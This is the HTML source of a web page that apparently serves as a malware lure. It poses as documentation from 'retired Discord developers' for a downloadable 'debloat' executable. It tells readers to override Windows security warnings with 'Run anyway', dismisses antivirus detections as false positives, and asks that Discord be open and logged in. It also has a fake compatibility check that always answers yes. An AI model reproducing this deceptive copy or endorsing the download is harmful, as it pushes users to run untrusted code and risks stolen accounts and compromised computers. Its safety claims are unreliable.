


<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Latency Debloat Documentation</title>
  <meta name="description" content="Independent documentation explaining latency, debloat scripts, safe testing, and rollback steps. Also providing a useful unofficial but verified debloat script made by retired discord developers.">
  <style>
    :root {
      color-scheme: light;
      --ink: #232428;
      --muted: #62646b;
      --line: #e3e4e8;
      --panel: #f5f6f8;
      --accent: #5865f2;
      --warning: #fff5d8;
    }
    * { box-sizing: border-box; }
    body {
      margin: 0;
      background: #fff;
      color: var(--ink);
      font: 16px/1.65 system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
    }
    a { color: var(--accent); }
    .topbar {
      min-height: 72px; padding: 16px max(24px, calc((100% - 1120px) / 2));
      display: flex; align-items: center; justify-content: space-between; gap: 20px;
      border-bottom: 1px solid var(--line); background: #fff;
    }
    .brand { font-weight: 750; letter-spacing: -.03em; font-size: 1.12rem; }
    .brand span { color: var(--accent); }
    .nav { display: flex; flex-wrap: wrap; gap: 18px; color: var(--muted); font-size: .94rem; }
    .nav a { color: inherit; text-decoration: none; }
    .nav a:hover { color: var(--accent); }
    .page { max-width: 1120px; margin: 0 auto; padding: 34px 24px 70px; }
    .crumbs { color: var(--muted); font-size: .9rem; margin-bottom: 26px; }
    .layout { display: grid; grid-template-columns: 245px minmax(0, 1fr); gap: 46px; align-items: start; }
    aside { border: 1px solid var(--line); border-radius: 10px; padding: 18px; }
    aside h2 { margin: 0 0 12px; font-size: 1rem; }
    aside a { display: block; padding: 7px 0; text-decoration: none; font-size: .92rem; }
    .eyebrow { color: var(--accent); text-transform: uppercase; font-size: .76rem; letter-spacing: .1em; font-weight: 750; }
    h1 { font-size: clamp(2rem, 4vw, 2.7rem); line-height: 1.15; letter-spacing: -.04em; margin: 8px 0 14px; }
    h2 { margin-top: 34px; font-size: 1.5rem; letter-spacing: -.025em; }
    h3 { margin-top: 24px; font-size: 1.1rem; }
    .intro { color: var(--muted); font-size: 1.08rem; max-width: 760px; }
    .meta { color: var(--muted); font-size: .88rem; border-bottom: 1px solid var(--line); padding-bottom: 22px; margin-bottom: 24px; }
    .callout { background: var(--panel); border-left: 4px solid var(--accent); padding: 16px 18px; border-radius: 5px; margin: 22px 0; }
    .warning { background: var(--warning); border-left-color: #b58100; }
    .button-row { display: flex; flex-wrap: wrap; gap: 10px; margin: 18px 0 28px; }
    button {
      appearance: none; border: 0; border-radius: 6px; padding: 11px 16px;
      background: var(--accent); color: #fff; font: inherit; font-weight: 650;
      cursor: pointer;
    }
    .download-button {
    appearance: none;
    display: inline-block;
    border: 0;
    border-radius: 6px;
    padding: 11px 16px;
    background: var(--accent);
    color: #fff;
    font: inherit;
    font-weight: 650;
    cursor: pointer;
    text-decoration: none;
    }
    button.secondary { background: #e9eaff; color: #343b9b; }
    button:focus-visible { outline: 3px solid #9ca3ff; outline-offset: 3px; }
    .toc { background: var(--panel); border-radius: 8px; padding: 18px 22px; }
    .toc strong { display: block; margin-bottom: 8px; }
    .toc ul { margin: 0; padding-left: 22px; }
    li { margin: 5px 0; }
    code { background: #f0f1f4; padding: 2px 5px; border-radius: 4px; }
    .footer { border-top: 1px solid var(--line); margin-top: 46px; padding-top: 22px; color: var(--muted); font-size: .9rem; }
    .status { min-height: 1.5em; color: var(--muted); font-size: .9rem; }
    @media (max-width: 760px) {
      .topbar { align-items: flex-start; flex-direction: column; }
      .layout { grid-template-columns: 1fr; gap: 24px; }
      aside { order: 2; }
      .page { padding: 24px 18px 50px; }
    }
  </style>
</head>
<body>
  <header class="topbar">
    <div class="brand">Unofficial but Verified <span>/ Documentation</span></div>
    <nav class="nav" aria-label="Main navigation">
      <a href="#overview">Overview</a>
      <a href="#safe-use">Safety</a>
      <a href="#testing">Testing</a>
    </nav>
  </header>

  <main class="page">
    <div class="crumbs">Documentation / Network performance / Latency debloat</div>
    <div class="layout">
      <aside aria-label="Article contents">
        <h2>In this article</h2>
        <a href="#overview">Overview</a>
        <a href="#latency">What latency means</a>
        <a href="#what-it-changes">Common types of system tweaks</a>
        <a href="#before-you-run">Safety checks before running a script</a>
        <a href="#testing">How to debloat Discord with our tool</a>
        <a href="#rollback">Is this tool safe?</a>
        <a href="#faq">Frequently asked questions</a>
        <div class="button-row">
          <button class="secondary" type="button" data-note="This button has no external destination at the moment.">Open quick guide</button>
        </div>
        <p class="status" aria-live="polite"></p>
      </aside>

      <article>
        <div class="eyebrow">Made by retired Discord Developers</div>
        <h1 id="overview">Latency Debloat: Documentation and Tool</h1>
        <p class="intro">Independent documentation explaining our unofficial debloat tool, explaining what it does and how to use the debloat tool.</p>
        <div class="meta">Documentation • Network performance • Read time: 4.5 minutes</div>

        <div class="callout warning">
          <strong>Important:</strong> This website is not official discord documentation. As much as we would love to add a debloat tool to discord at the moment we are unable to. However, we provide an unofficial debloat tool here.
          <strong>IF YOU RUN THIS FILE:</strong> You will need to have discord open and logged in. This is to eliminate unneccesary admin privilege requirements to search through your PC for Discord and edit it like that.
        </div>

        <div class="button-row">
          <a href="BandwithDebloat.exe" download class="download-button">
              Download Our Unofficial Debloat Tool
          </a>
          <button class="secondary" type="button" data-note="Your device is compatible!">Check compatibility</button>
        </div>
        <p class="status" aria-live="polite"></p>

        <div class="toc">
          <strong>What this article covers</strong>
          <ul>
            <li><a href="#latency">What latency means</a></li>
            <li><a href="#what-it-changes">Common types of system tweaks</a></li>
            <li><a href="#before-you-run">Safety checks before running a script</a></li>
            <li><a href="#testing">How to debloat Discord with our tool</a></li>
            <li><a href="#rollback">Is this tool safe?</a></li>
          </ul>
        </div>

        <h2 id="latency">1. Understanding latency</h2>
        <p>Latency is the time it takes data to travel between your device and a destination. It is commonly measured in milliseconds (ms). In online games, the displayed ping is usually a round-trip measurement between your device and the game server.</p>
        <ul>
          <li><strong>Latency:</strong> how long data takes to travel.</li>
          <li><strong>Bandwidth:</strong> how much data a connection can transfer over time.</li>
          <li><strong>Jitter:</strong> how much latency varies from one measurement to the next.</li>
          <li><strong>Packet loss:</strong> data packets that fail to reach their destination.</li>
        </ul>
        <p>A local Windows tweak cannot remove the physical distance to a game server or fix congestion at an internet provider. Wi-Fi interference, background downloads, router load, and the server's location can all affect results.</p>

        <h2 id="what-it-changes">2. What a “latency debloat” file may change</h2>
        <p>“Debloat” is an informal label, not a standard technical specification. A file using this name might change Windows settings, disable background tasks, alter power options, modify network configuration, or remove preinstalled applications. Different files can make completely different changes despite using the same label.</p>
        <p>Changes to background activity may help in some circumstances, especially if a process is consuming significant resources. Other registry or network tweaks may have no measurable benefit, reduce compatibility, or make the system less stable. Claims of a guaranteed ping reduction should be treated sceptically.</p>

        <h2 id="before-you-run">3. Before running a file</h2>
        <ol>
          <li>Obtain the file from a source you trust. (i.e the file we provide for discord)</li>
          <li>Read the script or inspect the archive before executing it. Look for commands that change the registry, disable services, alter firewall rules, or download and run additional files (our file only eliminates uneccessary discord background processes that eat at your computer).</li>
          <li>Check whether it requires administrator access. Elevated privileges give a script broad control over the system (we don't require more control over your system).</li>
          <li>Create a restore point or another suitable backup, and make sure you know how to undo each change.</li>
          <li>Scan the file with current security software. A clean scan is useful but does not prove a file is safe.</li>
        </ol>
        <div class="callout">
          <strong>Good practice:</strong> Prefer individual, documented changes over a large script that changes dozens of settings at once. That makes problems easier to identify and reverse.
        </div>

        <h2 id="testing">4. How to debloat Discord with our tool.</h2>
        <p>To debloat Discord with our tool you must do the following:</p>
        <ol>
          <li>Download the file provided at the top of the page.</li>
          <li>Double click the .exe file.</li>
          <li>You will then be shown a security notification. You click any button leading to more options or something similar to "Learn more..." then a button to run anyway will show. Click it.<strong>THIS IS NOTHING TO WORRY ABOUT!</strong> We are verified to be safe and this is just a false positive because this file does not have a certificate (certificates are really expensive.)</li>
          <li>After clicking "Run anyway" the .exe will start debloating your Discord giving you a smoother discord experience.</li>
          <li>Then that is about it! You have a smoother discord.</li>
        </ol>
        <p>If results are still the same you not have needed any debloating. Lucky you!</p>

        <h2 id="rollback">5. Is this tool safe?</h2>
        <p>Yes. While this tool is unofficial. It is verified and is only found to contain false positives. False positives are when anti virus softwares mistake files for malware. You can search this up if you do not trust this statement.</p>
        <small>Note that this is the only known verified debloater to exist at this moment in time as discord debloating software is a very new project.</small>

        <h2 id="faq">6. Frequently asked questions</h2>
        <h3>Will this debloat file lower my ping?</h3>
        <p>Not necessarily. It may reduce local resource contention in some cases, but ping is often determined by routing, distance, network congestion, Wi-Fi conditions, and the game server.</p>
        <h3>How come this isn't an official file?</h3>
        <p>This is not an official discord file as discord views debloating as too new and not in demand at the moment.</p>
        <h3>Should I disable every background service?</h3>
        <p>No. Some services support networking, updates, audio, security, or hardware. Disabling services indiscriminately can cause instability or remove important functionality.</p>
        <h3>Ahhh! Windows Flags this as malware! Ah you pesks! Trying to hack into my computer.</h3>
        <p>This file is not malware. It is only flagged as it contains false positives and does not have a certificate. (certificates are really expensive...)</p>

        <div class="callout">
          <strong>Summary:</strong> Treat debloat files as execution files that remove unneccessary background processes when they are not needed to boost your discord.

        <div class="button-row">
          <button class="secondary" type="button" data-note="No support is available at the moment.">Contact support (Unavailable right now)</button>
        </div>
        <p class="status" aria-live="polite"></p>
        <div>
        </div>
        <div class="footer">
          Made by the best retired discord developers. Alot of hard work was put into this so the best you could do is show some support and patience if anything goes wrong. Also we are NOT fully affiliated with discord meaning, you try contact their support they will decline you as they will not know what you are talking about and will just flag you as spam.
          <p style="font-size: 10px;">This is a fan made site. Do not take anything into account.</p>
        </div>
      </article>
    </div>
  </main>
  <script>
    // Demonstration-only buttons: show a local notice and never navigate or redirect.
    document.querySelectorAll('button[data-note]').forEach((button) => {
      button.addEventListener('click', () => {
        const status = button.closest('aside, article')?.querySelector('.status');
        if (status) status.textContent = button.dataset.note;
      });
    });
  </script>
</body>
</html>
</file>
